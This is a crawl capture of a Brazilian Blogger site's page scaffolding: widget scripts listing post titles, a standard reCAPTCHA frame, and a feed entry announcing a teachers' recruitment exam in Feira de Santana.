'233303409029941215', 'title': 'Professores pedem ao governo prote\xe7\xe3o contra o tr\xe1fico no M\xe9xico', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPakd5UobwqK96AiHt9y0c0toHbl9jWCTF-cpxh8hX6F95WYKPQjk5waM-rKw0M08sw536psa_g661N3nYpYGHfVyWUYsQfqyAnSqdp-T7szG-J3YdS_8JW1YURWgxGSaVI-9670ksIHM/s320/mexico1.jpg', 'showInlineAds': false}, {'id': '8017670480086154424', 'title': 'Detran diz que fiscaliza\xe7\xe3o da Lei Seca ser\xe1 retomada nesta sexta-feira', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcnmd_SjJ-NWuWv1YWjUjZZNVdHr39AXohDdYIjrSish-lVqyFWIroFomygYnDkRgQdy_e79vf8Vrm445QUi083YY9Qy4vGJJbkzEwxQVfPetV0Zx4zxLJJ_liPkgZ-VBjEsbaMNR2VY4/s200/images.jpg', 'showInlineAds': false}, {'id': '1121571555979723699', 'title': 'Governo lan\xe7a portal com recursos para pessoas com defici\xeancia', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyOE7yp_0ocj9FCvY93qwQ3ZwaKrkp8x2EgfBKqY_nhqpHiwfHHIfHTUzdJVeby5-ZK1vwrFcCaxZzfaEnAbcGAVJLRulcNLT-kEok2hZpMTnNvnv7TjG6sAvd9UH1PsqTfLGGrqKfDj8/s200/images.jpg', 'showInlineAds': false}, {'id': '6451849074545542824', 'title': 'Lula manda o recado e diz que apoiar\xe1 candidato do PT em SSA.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRLvDWan_xOFCha14hhLf3j3zmX82gP4L4N0_APJF5TBBG845W8hk9d5sshBvvKWYt1cL_iq8uCfigZVYbD44pjqWOKkNdGtLM1es8DHq_or4WRth83rIRFi9fiGgtLIra6XCkgfZMlk4/s200/Pelegrino-e-Lula.jpg', 'showInlineAds': false}, {'id': '2213171880956538731', 'title': 'Tropa de Elite 2 \xe9 o indicado brasileiro na disputa por uma vaga ao Oscar', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitCuRWhr0efQ-7rZkKSAWsXicyiJmT2nC9Py-E2zzz1Kryn4qgsjpHLY9o0ZZwsMPSPR0sBhAldF0a_xwOXTTIdJyfflnzmUuC0Bf1hwWedpv73THJ4wjJLUUmrxE2INlFwen5tdXXYoo/s200/images%255B11%255D.jpg', 'showInlineAds': false}, {'id': '1220230132139873400', 'title': 'Governador participa da entrega do t\xedtulo de \u2018doutor honoris causa\u2019 a Lula', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuPXLRyG5XwPEfFSSP5_veW3AwJFZGYBQHL3CYLDMddw-FEilfEbK_u-EfU-aLGzoKiDsZ-14OI6bKjqOkOQ5f_Pv2vvG97lqiqBeAhgFDHRpvmufLCx6JSxoC6jFhgeg9xOIyRj7ZhLQ/s200/Entrega-de-t%25C3%25ADtulo-300x199.jpg', 'showInlineAds': false}, {'id': '791188681316469543', 'title': 'Elevador Lacerda n\xe3o ser\xe1 privatizado, afirma prefeitura', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFE6NGC_MDvWzV9VYgl3aGGv5TV2WC0rY9_ij_1bH1o5lC-6fn05V2ycEJgV5Mhov_KNePw_YVl2GLHlCiUvLHhYHDC-Rw9E0hdIFeFr_DtVXm7ZtB-ysalJfmWYmb_cIMyaPNEF45Me0/s200/IMAGEM_NOTICIA_5.jpg', 'showInlineAds': false}, {'id': '8158317467039857073', 'title': 'Crise econ\xf4mica mundial deve ser principal assunto no encontro de Dilma e Obama', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj77kC28TbXvRKfr9zecPoO0lMY08yhFOzKpryhhkujp8Pp1jP7MT9D29eL_L1Kaf9NXE5utgvdSTn5K9v7x_6mt-jl1Xt97_eVp2X5JDXyNeQ8nc9ELMORwXFkXC7NsU4kogPCjsO74vA/s200/%25C3%258Dndice.jpg', 'showInlineAds': false}, {'id': '1242859249244269538', 'title': 'MOVIMENTO ESTUDANTIL DA UNIVERSIDADE FEDERAL DO REC\xd4NCAVO DA BAHIA COLETIVO DE PARALISA\xc7\xc3O DOS ESTUDANTES', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhu8Wv_j1Ep9yXrxe7V3haZMmt0WTTRPHPHtue4ZmjEGDzAaQ78E-oSHdZAAx8KCge1D5KbiSBv1w8GJKxuvBVm-pL9QKgV9Tr0bYjAAb77Js62qR9K_DGw6ijNo2okSEAp4SKPYEZMDg4/s200/ufrb%25284%2529.jpg', 'showInlineAds': false}, {'id': '4743772633695542670', 'title': 'Cidades-sede de jogos da Copa poder\xe3o decretar feriado', 'showInlineAds': false}, {'id': '3890750229867180297', 'title': 'Hillary aplaude Dilma na ONU', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWc-fIxp3I_-qObNsoSgBC4RMLlL8TBBweFiR-HdjEnEqe9vq_86cPNqMEDpuRd6sNxsFjjtbYYdKARiOGpUXmaWEgqKAnXcoVoDfqeP4gDm3me7vtgJVpDJkyS-oQZ4rMIIDtNLr5oCU/s200/244716%255B1%255D.jpg', 'showInlineAds': false}, {'id': '7546302540455099600', 'title': 'Quatro informa\xe7\xf5es \xfateis n\xe3o divulgadas! Principalmente a QUARTA', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNFpycn1px0rBl31_lBLIjbmOkTTGFVK4SNtURMZd6Hptb_Q5XhFLQQ4VllbT6AAWqldcRQtKnsijMrMmg84wexD3l7cQhjT_RnPA9SFA1d790BnhxA4Y1_5AHAtzi9L369DR92fOg6Ls/s1600/images.jpg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'Posted by:'}, {'name': 'timestamp', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags:'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'Posted by:'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'labels', 'label': 'Tags:'}]}, {'title': 'Superior', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML4'}, {'title': 'Redes Sociais', 'type': 'LinkList', 'sectionId': 'social-widget', 'id': 'LinkList75'}, {'title': 'Postagens Populares', 'type': 'PopularPosts', 'sectionId': 'sidebar2', 'id': 'PopularPosts1', 'posts': [{'title': 'Sinopse do enredo do desfile da Mangueira -  Escola campe\xe3 do carnaval do Rio de Janeiro - 2019', 'id': 7804563282222022787}, {'title': '30 anos da m\xfasica Fara\xf3 - Divindade do Egito', 'id': 6485114365689537596}, {'title': 'Fara\xf3 - Divindade do Egito: um grande sucesso da m\xfasica baiana.', 'id': 2658734260758654211}, {'title': 'SINOPSE DO ENREDO DO DESFILE DA ESCOLA DE SAMBA MANGUEIRA (2019)', 'id': 6558406883681746771}, {'title': 'Leonardo Boff - O colossal saque dos europeus aos bens da Am\xe9rica ind\xedgena: a base do capitalismo', 'id': 7388518766720093065}]}, {'title': 'Todas as Postagens', 'type': 'BlogArchive', 'sectionId': 'sidebar2', 'id': 'BlogArchive2'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList70', 'sora-panel', document.getElementById('LinkList70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'sora-panel', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'featured-posts-1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'featured-posts-1', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'featured-posts-1', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'featured-posts-1', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'featured-posts-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Carregando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'featured-posts-1', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'featured-posts-1', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList5', 'featured-posts-1', document.getElementById('LinkList5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ReportAbuseView', new _WidgetInfo('ReportAbuse1', 'featured-posts-1', document.getElementById('ReportAbuse1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'featured-posts-1', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.professorborges.com.br/', 'title': 'P\xe1gina inicial'}, {'isCurrentPage': false, 'href': 'https://www.professorborges.com.br/p/historico.html', 'id': '4558526724745959160', 'title': 'HIST\xd3RICO'}, {'isCurrentPage': false, 'href': 'https://www.professorborges.com.br/p/artigos.html', 'id': '5216321127654036171', 'title': 'ARTIGOS'}, {'isCurrentPage': false, 'href': 'https://www.professorborges.com.br/p/pesquisas.html', 'id': '5579712523630753005', 'title': 'SLIDES'}, {'isCurrentPage': false, 'href': 'https://www.professorborges.com.br/p/parceiros.html', 'id': '3948118886011578647', 'title': 'PARCEIROS'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'social-widget', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar2', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Carregando\x26hellip;'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EXIjyUQGtYzYMImhJHZvGw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768818023151');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.professorborges.com.br/feeds/posts/summary?max-results=1&alt=json-in-script&callback=dataFeed
body_size: 1366
content:
// API callback
dataFeed({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6561255962257821327"},"updated":{"$t":"2026-01-17T09:02:54.371-03:00"},"category":[{"term":"2024"}],"title":{"type":"text","$t":"Professor Borges"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.professorborges.com.br\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6561255962257821327\/posts\/summary?alt=json-in-script\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.professorborges.com.br\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6561255962257821327\/posts\/summary?alt=json-in-script\u0026start-index=2\u0026max-results=1"}],"author":[{"name":{"$t":"Professor Borges"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00550438607371103397"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"23","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWqrFZ5HXvr5SeT1mhrZ-l7NB6EonZsILWCDAoh9vohhJYki253CR2FSkak5x5E2FCqfGF-KscFKlin0TbWfO2SZBy4xJkejDM51x3aTsqntthbZYtrogz3iuXGTLpSA\/s220\/Bogem.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"4230"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6561255962257821327.post-7705962929530003725"},"published":{"$t":"2026-01-03T16:47:00.008-03:00"},"updated":{"$t":"2026-01-03T21:53:41.959-03:00"},"title":{"type":"text","$t":"Concurso para Professores da Prefeitura de Feira de Santana"},"summary":{"type":"text","$t":"A\nprefeitura do município de Feira de Santana, abriu concurso para 1.000\nvagas imediatas para professores, além de outras para cadastro de reserva. As\ninscrições iniciaram dia 22 de dezembro de 2025 e terminam 22 de janeiro de\n2026, podendo ser realizadas através do site: www.idecan.org.br. O valor da inscrição\né de R$ 110,00 (cento e dez reais), sendo que as provas serão realizadas no dia\n08\/03\/"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.professorborges.com.br\/feeds\/7705962929530003725\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6561255962257821327\/7705962929530003725","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6561255962257821327\/posts\/default\/7705962929530003725"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6561255962257821327\/posts\/default\/7705962929530003725"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.professorborges.com.br\/2026\/01\/concurso-para-professores-da-prefeitura.html","title":"Concurso para Professores da Prefeitura de Feira de Santana"}],"author":[{"name":{"$t":"professor borges"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658834953034213676"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg7A9TYrqdmml6RqQS-UxGNEh6SrUZa7tLYJkykUAw5OkRSE_fYxhSVFXX3wHkL3FdIZoWkD5p72Q0AM2jFaobCq3r7l-Di-DveopeaZ_jgln_11tP20YMeJ3omKOczpdo--FvqRut9fN3AvnaVip5ekRVD1gjd4EocfkOdwzcof6iDuN_AOEZZ4dfJoz4=s72-w200-h66-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});